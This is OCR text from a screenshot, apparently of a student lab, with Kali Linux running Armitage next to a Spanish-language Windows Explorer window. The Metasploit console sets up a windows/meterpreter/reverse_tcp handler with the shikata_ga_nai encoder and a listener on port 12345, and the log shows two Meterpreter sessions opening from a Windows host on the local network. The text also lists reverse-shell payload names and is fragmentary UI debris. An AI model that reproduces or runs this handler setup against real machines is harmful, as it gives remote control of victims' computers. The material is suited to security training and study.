 Kali [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares 12:48 root
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_http_proxy_pstore
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
patchupmeterpreter
192.168.1.164
192.168.1.189
SOFI\OSCAR @ SOFI
Console X nmap X windows/meterpreter/reverse_tcp X
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.169:12345
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.189
[*] Meterpreter session 1 opened (192.168.1.169:12345 -> 192.168.1.189:65372) at 2020-03-30 12:48:03 -0500
[*] Sending stage (770048 bytes) to 192.168.1.189
[*] Meterpreter session 2 opened (192.168.1.169:12345 -> 192.168.1.189:65373) at 2020-03-30 12:48:16 -0500
msf exploit(handler) >
[root@kali: ~] root@kali: ~ Armitage
Administra
Archivo Inicio Compartir Vista Herramientas de a
Anclar al
Acceso rápido
Copiar
Pegar
Cortar
Copiar ruta de acceso
Pegar acceso directo
Mover
a
Portapapeles
Este equipo > Descargas
Acceso rápido
OneDrive
Este equipo
Descargas
Documentos
Escritorio
Imágenes
Música
Objetos 3D
Vídeos
Disco local (C:)
Disco local (D:)
Red
SOFI
Nombre
hoy (2)
kali-linux-2020.1b-installer-am
hola
ayer (5)
kali-linux-2020.1b-live-amd64
Presentacion 5 TA 25Mar2020 (
Presentacion 5 TA 25Mar2020 (
Presentacion 5 TA 25Mar2020
RetinaCommunity_EN
la semana pasada (27)
_Ejemplo de diagrama entidad
_Ejemplo de diagrama entidad
20180103_AION_Setup (1)
Actores V5 (1)
Actores V5 (2)
bitacora (1)
DML
94 elementos 1 elemento seleccionado 72,0 KB
dispositivo podría ser vuln